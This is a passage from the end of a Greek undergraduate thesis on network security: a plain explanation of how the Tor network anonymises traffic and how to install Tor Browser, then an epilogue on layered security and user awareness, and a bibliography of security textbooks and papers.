κρυπτογραφημένη χρησιμοποιώντας τεχνικές κρυπτογράφησης δημόσιου κλειδιού. Επίσης κάθε proxy server γνωρίζει μόνο για την ύπαρξη του προηγούμενου και του επόμενου proxy από αυτόν. Αυτό σημαίνει ότι σε οποιαδήποτε στιγµή κανένα proxy δεν γνωρίζει ολόκληρη τη διαδροµή από τον υπολογιστή μας μέχρι το τελικό υπολογιστή ή διακομιστή που ψάχνουμε. Τα πλεονεκτήματα ενός τέτοιου συστήματος είναι ότι κανένας σε όλο το δίκτυο Tor δεν μπορεί να μάθει από που προήλθε το κάθε αίτημα και για που προορίζεται, αφού όπως είπαμε κάθε proxy server γνωρίζει µόνο το προηγούµενο και προηγούµενο το επόµενο proxy από αυτό.



**Figure 220: Tor network** 

Όμως όπως κάθε σύστημα που έχει πλεονεκτήματα, έχει και μειονεκτήματα. Όσον αφορά το Tor δίκτυο, το μειονέκτημα είναι στην ταχύτητα μεταφοράς δεδομένων στο δίκτυο αυτό. Ανάλογα το δυναμικό δικτυακό κανάλι επικοινωνίας που δημιουργείται μεταξύ του υπολογιστή μας και του διακομιστή που προσπαθούμε να φτάσουμε, θα παρατηρήσουμε ότι η ταχύτητα πλοήγησης θα μειωθεί σε ένα πολύ σημαντικό βαθμό. Αυτό είναι απόλυτα λογικό καθώς το αίτημα μας για την ιστοσελίδα θα περάσει από ένα αριθμό από proxy server τα οποία βρίσκονται διασκορπισµένα στο κόσµο, πριν φτάσει στο τελικό προορισµό . Το ίδιο ισχύει και για την απάντηση του αιτήματος μας. Για κάποιους το τίμημα αυτό της μειωμένης ταχύτητας θεωρείται μικρό σκεπτόμενοι την ανωνυμία που επωφελούμαστε. Για τη χρησιμοποίηση του Tor δικτύου υπάρχει δωρεάν λογισμικό που τρέχουμε στον υπολογιστή µας και ύστερα αυτό αναλαµβάνει την εισαγωγή µας στο δίκτυο Tor.

### **9.3.2.1 Εφαρμογή Tor δικτύου**

Για να κατεβάσουμε το Tor λογισμικό στον υπολογιστή μας, πηγαίνουμε στην ιστοσελίδα https://www.torproject.org/ και επιλέγουμε το *Download Tor.* 



**Figure 221: Tor - βήµα 1** 

Ύστερα αφού κατεβάσουµε στον υπολογιστή το λογισµικό, θα πρέπει να τρέξουµε την εφαρµογή *Start Tor Browser.exe*. Αµέσως η εφαρµογή αυτή θα προσπαθήσει να εισάγει τον υπολογιστή µας στο δίκτυο Tor.



**Figure 222: Tor - βήµα 3** 

Μόλις η παραπάνω διαδικασία ολοκληρωθεί επιτυχώς, η εφαρµογή θα µας ειδοποιήσει ότι πλέον είµαστε µέσα στο δίκτυο.



**Figure 223: Tor - βήµα 3** 

Μόλις η παραπάνω διαδικασία ολοκληρωθεί, θα γίνει εκκίνηση του Tor browser το οποίο θα µας επιβεβαιώνει ότι ο browser µας είναι ρυθµισµένος να χρησιµοποιεί το δίκτυο Tor.



**Figure 224: Tor browser** 

Από το σηµείο αυτό, όλες οι ενέργειες που εκτελούµε στο διαδίκτυο, γίνονται ανώνυµα καθώς η πραγµατική µας IP διεύθυνση είναι πλέον κρυµµένη και το Tor δίκτυο µας παρέχει µε µια διαφορετική IP µε την οποία εκτελούµε την οποιαδήποτε ενέργεια στο διαδίκτυο.

# **Επίλογος**

Ολοκληρώνοντας αυτή τη πτυχιακή εργασία καταλήγουµε στο συµπέρασµα ότι η ασφάλεια των δικτύων υπολογιστών αλλά και γενικότερα των πληροφοριακών συστηµάτων δεν µπορεί να εξασφαλιστεί µόνο από ένα µηχανισµό ασφαλείας. Είναι ένας συνδυασµός από διάφορες τεχνικές και µηχανισµούς τους οποίους χρησιµοποιεί κάποιος διαχειριστής προκειµένου να παρέχει τη καλύτερη δυνατή ασφάλεια.

Πολλές φορές όµως η εξασφάλιση της ασφάλειας στα πληροφοριακά συστήµατα και στα δίκτυα υπολογιστών δεν εξαρτάται µόνο από τις δυνατότητες που έχει ένας διαχειριστής. Πολλές φορές ο ανθρώπινος παράγοντας, η ανθρώπινη άγνοια είναι αυτό που θέτει σε κίνδυνο τα συστήµατα αυτά, και η µόνη λύση είναι η ενηµέρωση των ατόµων.

# **Βιβλιογραφία**

- [1] Surveying Wi-Fi Security, *George E. Violettas B.Sc, Tryfon L. Theodorou M.Sc., Kostantinos Chalkias M.Sc. George C. Stephanides Ph.D, University oF Macedonia, 156 Egnatia Str, Thessaloniki, Greece*
- [2] Metasploit The Penetration Tester's Guide, *David Kennedy, Jim O'Gorman, Devon Kearns and Mati Aharoni*
- [3] Official (ISC)<sup>2</sup> Guide To The CISSP® CBK Second Edition, *Harold F. Tipton, CISSP- ISSAP, ISSM, Paul Baker, Ph.D., CPP Stephen Fried, CISSP, Micki Krause, CISSP Tyson Macaulay, CISSP, Gary Mclntyre, CISSP Kelley Okolita, MBCP, Keith Pasley, CISSP Marcus K. Rogers, Ph.D., CISSP, Ken M. Shaurette, CISSP Robert M. Slade, CISSP*
- [4] Wireless LAN Security Megaprimer, *Vivek Ramachandran, http://www.securitytube.net*
- [5] Hacking FOR DUMMIES, *Kevin Beaver, Wiley Publishing, Inc.*
- [6] Hacking Wireless Networks FOR DUMMIES, *Kevin Beaver, Peter T. Davis, Wiley Publishing, Inc.*
- [7] Wireless Attacks from an Intrusion Detection Perspective, *Gary Deckerd, SANS Institute InfoSec Reading Room*
- [8] Ασφάλεια ασυρµάτων και κινητών δικτύων επικοινωνιών, *Καµπουράκης Γιώργος, 2006*
- [9] Denial Of Service, *Certified Ethical Hacker, Module 10*
- [10] Ασφάλεια Πληροφοριακών Συστηµάτων *, Κάτσικας Σ. et al, Νέες Τεχνολογίες, 2004*
- [11] Penetration Testing, *Certified Ethical Hacker, Module 19*
- [12] DOS! Denial Of Service. *Kevin Hattingh,* College of Technology and Computer Science, Department of Technology Systems, East Carolina University, *November 2011*
- [13] Firewalls And Internet Security, Second Edition, *William R. Cheswick, Steven M. Bellovin, Aviel D. Rubin*
- [14] Hack Proofing Your Wireless Network, *Christian Barnes, Tony Bautts, Donald Lloyd, Eric Quellet, Jeffrey Posluns, David M. Zendzian, Neal O'Farrel*
- [15] Hacking Exposed: Wireless Security Secrets & Solutions, *Johnny Cache, Joshua Wright and Vincent Liu*
- [16] Hack Notes, Network Security*, Mike Horton and Clinton Mugge*
- [17] Unsafe at any key size; An analysis of the WEP encapsulation, *Jessie R. Walker, Intel Corporation, October 2000*
- [18] WEP Flaws And Implementation Flaws of Authentication Protocols, *Levi Portillo and Zhan Liu, Texas A&M University, April 2006*
- [19] Hacking Exposed: Network Security Secrets & Solutions, *Stuart McClure, Joel Scambray and George Kurtz*
- [20] Wireless Security Techniques: An Overview, *Bhagyavati & Wayne C. Summers. Columbus State University, Anthony DeJoie, Telcordia Technologies, Inc.*
- [21] Wireless LAN Security Defense In Depth, *Wan Roshaimi Wan Abdullah, SANS Institute InfoSec Reading Room*